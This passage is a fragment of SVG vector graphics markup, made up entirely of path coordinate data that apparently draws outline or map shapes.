				s-0.1-0.9-0.4-1.5s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9
				c0,0,0,0,0.4-0.2s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5
				s-1.1-1.9-1.1-1.9l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2
				l0.1-5.1c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1s1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1
				s0.6-1,0.9-1.4s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1
				s-0.1,3.1-0.1,3.5s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S352.4,324.6,352.4,323.6z M188.3-49.1c-0.1,0.1-0.4,0.3-0.7,0.5l1.1-1.1C188.6-49.5,188.5-49.3,188.3-49.1z M188.8-50l-0.4-0.5
				h0.5C189-50.4,188.9-50.2,188.8-50z M189.3-57.9v0.5c0-0.2-0.1-0.5-0.1-0.6L189.3-57.9z M189.3-57.3v1.2l-0.7,0.8l-0.3,0.1
				c0.4-0.5,0.5-1.1,0.5-1.1C189.2-56.6,189.3-57,189.3-57.3z M188.5-58.6l-1-0.5C187.8-59,188.2-58.8,188.5-58.6z M187.1-59.2
				l-1-0.3C186.6-59.4,186.7-59.3,187.1-59.2z M186.1-54.7h0.4C186.3-54.7,186.2-54.7,186.1-54.7L186.1-54.7z M185.9-51.4L185.9-51.4
				L185.9-51.4L185.9-51.4z M185.3-59.3l-0.3,1.2l-0.1,0.1C185.2-58.6,185.1-59,185.3-59.3z M185.6-54.3c0,0.5-0.5,1.1-0.7,1.6
				l-0.1-0.1L185.6-54.3z M185.9-48l0.9-0.1c-0.4,0.3-0.8,0.5-0.8,0.5l-0.5,0.8l-0.8,1.3L185.9-48z M185.5-43.3c0,0,0.5,0.7,0.5,1.3
				l0,0l-1.3-3.5L185.5-43.3z M182.5-54.6l-0.3,0.4l-0.1-0.1C182.2-54.3,182.4-54.5,182.5-54.6z M139-172.4l0.6-1.2l-0.6,1.5V-172.4z
				M139-171.6l0.1,0.9L139-171V-171.6z M139-156.3l-0.3,4l0.3-4.8l0.7-0.9L139-156.3z M144.7-140l-1.2-2.3l-1-0.8l-2.3-4.7
				c0,0,2.7,5,3.2,5.2C143.7-142.5,144.5-140.7,144.7-140L144.7-140z M148-138l-1.5-0.9l1.5,0.6l6.3-0.2L148-138z M156.2-138.8
				l3.6-1.1l0.4,0.2L156.2-138.8z M181.1-54.8c0.2,0,0.3,0.1,0.4,0.2L181.1-54.8h-3.2l-1.6-0.2c0.3,0,0.6,0,0.9,0
				C179-54.9,180.5-54.8,181.1-54.8z M177.5-74.8l-0.7,1.5l-1.3,0.8l0.9-2.4l-0.5-3.1l0.9,0.7L177.5-74.8z M176.3-84.6l-1.1-0.6
				l0.3,0.1C175.5-85.1,176.3-85.1,176.3-84.6z M175-93.9l-0.2,0.1l0.5-1.2C175.1-94.5,175-93.9,175-93.9z M175.8-98.4v0.1l-1.2-1.1
				L175.8-98.4z M176-81.7l0.3-1.6c0,0.6,0,1.2,0,1.2s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l-1-1.4L176-81.7z M173.5-111.1
				c0,0,0.2,0.5,0,1.8c-0.1,0.7-0.3,1.2-0.6,1.6L173.5-111.1z M170.8-105.9l1.9-1.4c-0.1,0.2-0.2,0.3-0.2,0.3l-1.7,1.7l-0.3,2v-0.1
				C170.5-103.8,170.8-105.9,170.8-105.9z M171.3-87.3l-0.2-2.2c0,0-0.3-0.8-0.1-1.1s1.3-1.8,1.3-1.8h0.1l-1.3,2.4L171.3-87.3z
				M168.4-62.6l0.8-3.2l7.3-0.6l-1-4c0.8,1,1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2
				c0,0.4-0.5,1.9-0.8,2.8v-0.7H168.4z M160.7-139.6l2.3,1c0,0,0.1,0.1,0.1,0.3L160.7-139.6z M164.1-132.6l-0.7-1.3l0.1-2.8l-0.4-1.4
				c0.2,0.4,0.4,1.1,0.5,1.8C163.8-134.9,163.5-134.1,164.1-132.6s0.7,2.3,0.7,2.3L164.1-132.6z M165.9-57.1l-0.6,0.2
				c1.4-0.8,3.1-1.9,3.1-1.9v-2l1.4,2.1c0,0,1.8,2.5,2.8,3.3l-0.6-0.1l-3.2-3.8l-0.4,0.5L165.9-57.1z"></path>
				<path d="M69.6,232.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8L75,220c0,0,0-1.5,0.5-1.6s1.9-2.1,1.9-2.1v-1.8
				c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2
				c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6
				s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3
				s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3
				s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.5l-2.9-0.8l-2.2-0.8l-2.2,0.5l-0.6,0.9
				c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1s-0.2,0.4-0.2,0.4l-1.5,0.4
				l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1
				l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6l-0.9-0.8c0,0-1-0.4-1.4-0.4
				s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2l-0.6-1.9l-0.1-0.9l0.4-0.5
				c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4c0,0,0.5,0.2,1,0.4
				s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5l0.9-1.1l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5l-1.4-1l0.1-4.2
				l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2s0.1-0.8-0.2-0.8
				s-2.1-0.1-2.1-0.1l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4l-1.2,0.6c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9s-0.1-1.1,0.2-1.2
				s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-0.1,0-0.3-0.1c0.3-0.1,0.6-0.2,0.8-0.2c0.4,0,2.6,0.9,2.6,0.9s0.8-0.2,0.9-0.8s1.2,0,1.2,0l2.4-0.2
				l1.6-1.6l0.5-1l1.8-0.9l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.6,0.1-2
				s0.8-1.2,0.8-1.2l1.9,1.5l0.1-1l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6S98,68,98,68s-1.1-0.2-1.9-0.4s-2.2-0.1-2.2-0.1
				h-2.5c0,0-2.2-1-2.9-1.1s-1.2-0.9-1.2-0.9L85.8,65l-1.5-0.8l-1.5,0.5l-1.2-1.9c0,0-1.6-2.6-2-3.2s-2.2-2.1-3.5-2.8s-2-1.5-2-1.5
				s-1.8-0.4-2.5-0.4S69,53.5,69,53.5l-1.6-1.4c0,0-0.4-0.5-0.9-0.6s-0.5-0.1-1.6-0.1c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1
				s-1-0.6-1.4-0.8s-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6s0,0-0.4,0.4s-0.9,1-1.6,1.4s-1.4,0.5-1.4,0.5s-0.6,0-1.9,0c-0.6,0-0.8,0-0.9,0
				c0,0-1.4-0.1-2.2-0.2s-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.6,0.1-1s0.5,0,1.1-0.1s0.8,0.2,1.2,0.4s1.2,0.8,1.2,0.8h2l1.4-1.1
				c0,0,1-1.1,1.4-1.5s-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4c0,0-0.8-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.9-1.5-1.1-1.9s-1.5-1.6-1.8-2
				s-0.9-1.5-0.9-1.5L37,33.5c0,0-1.4-1-2.1-1.5s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.2,0.1-3.6,0.1s-3.2-0.2-3.2-0.2
				l-1.8-0.9l-4.8-0.4h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6v-8.1l-1.9-1.4l-1.4-3L5.8,5.1l-3-0.6l-1.4-2L-1.2,0l-3.4-0.1H-9
				l-1.1-1l-3.2-0.5l-1.8,0.2L-16.9,0l-2.5,0.5l-1.4,0.9c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1S-27.6,1-27.6,1s-1.9-1.4-3.5-1.5
				s-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5s-1.1,0-1.1,0H-37L-37.9-6l-1.5-1.1l-3.8-1l-2-1.4l-0.6,0.1V-8c0-0.4-0.2-3-0.2-3l-3-1.5
				l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2s-1.8-0.8-1.8-0.8l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1
				c0,0-1.8-2.4-2.1-2.5s-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-2.1,0-2.5,0s-1.6-0.8-1.6-0.8L-103-39l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2s-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9L-117-44l-1-1.8l-1.9-1.5l-2.5-1l-0.2,3.2l-0.8,1.8v4.2
				l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-0.9,0-2.1,0-2.2,0
				c0,0.1-0.2,0.3-0.8,1.2c-1,1.5-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5c-1.2,0.3-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5
				l-1,1.5l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8
				l3,2.2l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2s2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2s0,1.6,0,1.6l-0.6,1.2l-1.1,1.8l-1.6,1.2
				c0,0,0.1,0.4-0.1,0.9s-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2V54l0.5,1.5l-0.4,0.6l-0.2,1.1l-0.6,0.1c0,0-0.2,0.2-0.6,0.8
				s-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2s-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9s-0.2,0.4,0,1s-0.4-0.2,0.2,1.1s0.5,1.5,0.9,2.5
				s0.4,1,0.4,1s0.5,0.5,1,0.9s1.6,0.4,1.6,0.4l1.6,0.2c0,0,0.5-0.2,0.9,0s0.1,0.6,1.1,1s1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4
				s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8s1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4s-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8
				c0,0,0.6-0.2,1.1,0.4s1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0s0,0.4,0.9-0.1s0.1-0.2,0.9-0.5s0.9-0.5,1.5-0.5s1.8,0.4,1.8,0.4
				l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1s-1,1-1.4,1s-1.1,0.1-1.8,0.5s-1.2,0.4-1.5,1s-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6
				s-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4s-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2s0.1,1.2,0,1.8
				s-1.2,1.4-1.2,1.4s-0.5-0.8-0.5,0.2s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1s2.1,0.8,2.2,1.1
				s0.2,0.8,0.2,1.6s-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1s1.6,0.2,1.6,0.2s0.2,1.6,0,2.1
				s-0.2,1.5-0.6,1.9s-0.8,0.8-1,1.1s-0.1-0.2-0.2,1s-0.4,0.1-0.4,2s0,1.9,0,1.9s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1
				l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2s0.4,2.1,0.4,2.5s0.1,0.9,0,1.2s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8
				c0,0,1.5,1.5,1.4,2s-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2
				s1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2s-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5
				c0,0,0.4-0.5,0.5,0.4s0.2,1.6,0,2s-0.5,1.1-0.5,1.1s-0.4,0.1-0.5,0.5s-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5
				s1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1s-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9
				s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8s0.2,0.4,0.2,0.4l0.1,3.4
				c0,0-1.5,0.1-1.8,0.5s-1.2,1.4-1.6,1.5s-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9s0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				s2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2s1.5,0.8,1.9,1.9
				s0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l1.4,0.4c0,0,0.5-0.1,1.1-0.6s1.4-0.8,1.4-1.1s0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4
				v1.2c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9s0,1.8,0.8,2.1
				s4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6s0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8s2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1s1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5c0,0,0.5-0.2,0.9,0
				s0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2s-0.5,1.2-0.8,1.6
				s-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2s0.8,1.2,1.1,1.2s2.6-1.4,3.1-1.4s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6s0.4-0.9,0.8-2
				s0.6-2,0.6-2.8s0-2.9-0.1-3.4s-1.1-1.9-1.2-2.4s-0.5-2.4-0.1-2.6s0.8-0.8,1.2-1s-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9
				s2.5,0,2.5,0l0.8-2l-0.5-4.1l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s-0.1-2.5-0.1-2.5s1.9-1.8,2.2-2.4
				s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9
				l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8s-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4
				s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8l0.2-2.1v-0.6l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1
				s0.1,0.4,0,1.6s-0.2,1.9-0.4,2.4s-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2s1.1,1.2,1.2,1.6
				s0.6-0.1,0.6,1.4s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5s0,0.6,0.1,1.1s-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				s-0.6-0.8-0.6,0.6s0.1,3.4,0.1,3.4l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2s0.4-2.1,0.5-2.8s0.2-3.1,0.2-3.1s0.8-2.5,0.8-3
				s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2s-2-2-2-2l-1-0.9l0.1-5.6c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9
				c0,0-0.2-0.9,0-1.2s0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9s1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4
				s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2s-1-0.2-1.1,0.5s0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4
				s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3
				l-0.4,0.8c0,0-0.5,1.1-0.9,1.5s-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5
				s0,2.2,0,2.2s-0.4,0.6,0,1.2s0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6s0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6
				s-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8s0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9
				s1.4,2,2,2.5s1.6,1.1,2,1.1s1.6-0.1,1.6-0.1s0.8,0,0.8-0.4s0.6-1,0.8-1.4s0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4
				c0,0-0.2-0.4-0.1-0.8s0.1-1.2,0.9-1.2s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6s-3-2.2-3-2.2
				l-3.4-2.1l-1.9-2.9l-0.9-2.2c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8s1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1s0.9,0.1,1.5,0.8
				s0.5,0.1,0.6,0.6s0.1,2,0.1,2l-0.8,0.9c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2s0.9,0.5,1.4,0.9s-0.2,0.6,1,1
				s1.6,0.5,2.5,0.5s0.5,0.1,0.9,0s-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1c0,0,1,1.2,1.5,1.5
				s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0s2-0.2,2.1-0.8s0.8-1.4,0.9-1.9s0.2-1.6,0.6-1.9s1-0.8,2.2-1.1s2.8-0.8,3.1-1s0.9-1,0.9-1l0.4-3.4
				l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8s-3.4-1-3.4-1l-1.8-0.5L6,228.7l-0.1-1.5c0,0-0.4-0.5,0-0.9
				s1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6
				l0.2-1.8c0,0,0.1-1.1-0.5-1.5s-1.6-1.5-1.6-1.5s-0.2-1.1-0.1-1.5s0.6-0.9,1-1s1-0.2,1-0.2l0.1,1.8c0,0-0.1,0.9,0.8,0.9
				s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6H31
				l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5
				h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2
				s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3V219l2.5-1.9l2.1-1.1l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1
				l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1
				s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2h1.5H54c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9
				l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1l-0.8,1.6c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4
				s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1
				l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3
				s3,0.4,3.6,0.4s2.4,0,4,0s3.1-0.4,3.5-0.6c0.4-0.2,2-1.1,2.4-1.8s0.5-1.2,1.1-1.8s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4
				c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S68.8,233.1,69.6,232.1z M83.2,99.2c-0.1,0.4-0.4,1.7-1.1,1.4L83.2,99.2z M81.1,101
				c0,0.1-0.1,0.1-0.1,0.1h-0.5C80.7,101.1,80.9,101.1,81.1,101z M75,97.6c0.6,0.2,0.9,1.4,0.9,1.4l-1.6-1.9
				C74.5,97.4,74.8,97.6,75,97.6z M73.4,96.5l-0.7-0.3C73,96.2,73.2,96.3,73.4,96.5z M70.2,95.8l-1.4,1
				C68.9,96.8,69.9,95.8,70.2,95.8z M-45.9-5v0.4v0.1C-45.9-4.7-45.9-4.9-45.9-5z M-51.9,11.9l0.6,1.5
				C-51.6,12.7-51.9,11.9-51.9,11.9z M-50.4,14.9c-0.1,0-0.2-0.2-0.3-0.4L-50.4,14.9C-50.3,14.9-50.4,14.9-50.4,14.9z M-51.8,9.3
				c0,0,0.9-3.1,1.6-4.2L-51.8,9.3z M-49,2.7c0.4-0.9,0.6-1.7,0.6-1.7s0.2-0.3,0.5-0.7L-49,2.7z M-45.1,18.3c-0.4,0-2.6-0.2-2.6-0.2
				L-45.1,18.3l0.4-0.1C-44.9,18.2-45.1,18.3-45.1,18.3z M-37.3,19.9l0.3,0.3l0.1,0.3L-37.3,19.9z M-33.9,24.9l0.8,1.1v0.1
				L-33.9,24.9z M-30.4,39.9l0.2,0.5C-30.3,40.2-30.4,40-30.4,39.9c0.1-0.4,0.2-1.5,0.8-1.5L-30.4,39.9z M-27.5,40.6
				c0,0-0.6,1.4-1.1,1.4c-0.2,0-0.5-0.3-0.8-0.6l0.8,0.6l0.6-1.1l1.2-1l0.3-0.1C-26.9,40.2-27.5,40.6-27.5,40.6z M-27.8,34.6
				l-1.5-1.2l2.1,1.6l1.4,1.5L-27.8,34.6z M-17.9,43.6c-0.1-0.5-1.9-2.9-1.9-2.9l-3.2-0.5c0,0-0.8-0.5-1.4-0.8l2.5,0.8l2.1,0.5l1,1.1
				l1.2,2.2l1.5,2.9C-16,47-17.8,44.1-17.9,43.6z M-17,61c0-0.5-0.1-2.9-0.1-3.2l0.3,4C-16.9,61.4-17,61.1-17,61z M-16.6,56.5
